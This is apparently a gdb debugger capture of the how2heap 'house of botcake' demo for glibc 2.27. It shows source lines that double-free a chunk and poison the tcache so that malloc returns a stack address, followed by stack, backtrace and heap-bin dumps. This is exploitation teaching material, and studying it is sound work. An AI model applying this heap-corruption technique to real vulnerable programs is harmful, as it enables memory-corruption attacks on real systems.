 [ SOURCE (CODE) ]
In file: /home/tty18pwn/Desktop/how2heap-master/glibc_2.27/test/house_of_botcake.c
19         free(x[i]);
20     }
21     free(a);
22     free(prev);
23     malloc(0x100);
► 24     free(a);
25     intptr_t *b = malloc(0x120);
26     b[0x120/8-2] = (long)stack_var;
27     malloc(0x100);
28     intptr_t *c = malloc(0x100);
29     assert(c==stack_var);
[ STACK ]
00:0000│ rsp  0x7fffffffdd40 —▸ 0x7ffff7ffb2a8 ◂— add    byte ptr [rax], al /* 'J' */
01:0008│      0x7fffffffdd48 ◂— 0x700000007
02:0010│      0x7fffffffdd50 —▸ 0x5555557569d0 —▸ 0x7ffff7dcdca0 (main_arena+96) —▸ 0x555555756c00 ◂— 0x0
03:0018│      0x7fffffffdd58 —▸ 0x555555756ae0 —▸ 0x7ffff7dcdca0 (main_arena+96) —▸ 0x555555756c00 ◂— 0x0
04:0020│      0x7fffffffdd60 ◂— 0x0
... ↓
06:0030│      0x7fffffffdd70 ◂— 9 /* '\t' */
07:0038│      0x7fffffffdd78 —▸ 0x7ffff7dd5660 (dl_main) ◂— push   rbp
[ BACKTRACE ]
► f 0     5555555548fd main+243
f 1     7ffff7a03bf7 __libc_start_main+231
gdb-peda$ heapinfo
(0x20)     fastbin[0]: 0x0
(0x30)     fastbin[1]: 0x0
(0x40)     fastbin[2]: 0x0
(0x50)     fastbin[3]: 0x0
(0x60)     fastbin[4]: 0x0
(0x70)     fastbin[5]: 0x0
(0x80)     fastbin[6]: 0x0
(0x90)     fastbin[7]: 0x0
(0xa0)     fastbin[8]: 0x0
(0xb0)     fastbin[9]: 0x0
top: 0x555555756c00 (size : 0x20400)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x5555557569c0 (size : 0x220)
(0x110)   tcache_entry[15](6): 0x5555557567b0 --> 0x5555557566a0 --> 0x555555756590 --> 0x555555756480 --> 0x555555756370 --> 0x555555756260
gdb-peda$